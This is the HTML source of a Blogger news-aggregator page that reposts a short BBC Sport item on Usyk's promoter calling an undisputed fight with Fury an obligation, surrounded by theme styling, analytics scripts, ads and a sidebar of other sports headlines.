.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11BAF/production/_127832627_bbc-sport-index-imagery-2-split-images-gradient-f2aa58e1-49c2-4ea2-bcba-aebb3ec1c717.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>'Usyk has obligation to face Fury in undisputed bout'</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
'Usyk has obligation to face Fury in undisputed bout'
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-08-22T12:54:00-07:00'>August 22, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8786945210582496112' itemprop='articleBody'>
<meta content=' Unified heavyweight world champion Oleksandr Usyk&#39;s promoter says &quot;it&#39;s our obligation&quot; to deliver an undisputed fight ag...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11BAF/production/_127832627_bbc-sport-index-imagery-2-split-images-gradient-f2aa58e1-49c2-4ea2-bcba-aebb3ec1c717.png" style="width: 100%;" />
<div>Unified heavyweight world champion Oleksandr Usyk's promoter says "it's our obligation" to deliver an undisputed fight against Tyson Fury.</div>
</div>
<br />
<br />
from BBC Sport - Scores, Fixtures, News - Live Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad85159d8f69c0ad49f3096ed0da6af7" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html&title=&#39;Usyk has obligation to face Fury in undisputed bout&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html&title=&#39;Usyk has obligation to face Fury in undisputed bout&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html&title=&#39;Usyk has obligation to face Fury in undisputed bout&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html&title=&#39;Usyk has obligation to face Fury in undisputed bout&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11BAF/production/_127832627_bbc-sport-index-imagery-2-split-images-gradient-f2aa58e1-49c2-4ea2-bcba-aebb3ec1c717.png&description= Unified heavyweight world champion Oleksandr Usyk&#39;s promoter says &quot;it&#39;s our obligation&quot; to deliver an undisputed fight ag...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/08/injured-mount-set-to-miss-man-utds-next.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/08/mexico-bus-crash-15-migrants-killed-as.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11BAF/production/_127832627_bbc-sport-index-imagery-2-split-images-gradient-f2aa58e1-49c2-4ea2-bcba-aebb3ec1c717.png' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/08/usyk-has-obligation-to-face-fury-in.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDNEEWF7D0CUMu1bfq6cCXci0bjBLzdpoOOP5GYWRjXTu4TENSjiIuFY1gMXkDS7jh51f0m_LbrfQ6qjrtBPxtUPfJWeQAx_tjvx1gyNT7HuXx5jUXtSVheIG5p8l9idICBPnpxwItGU5Jvt0nbNpMIIQTpO4pP6f1pTkF4e0hrI4-=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
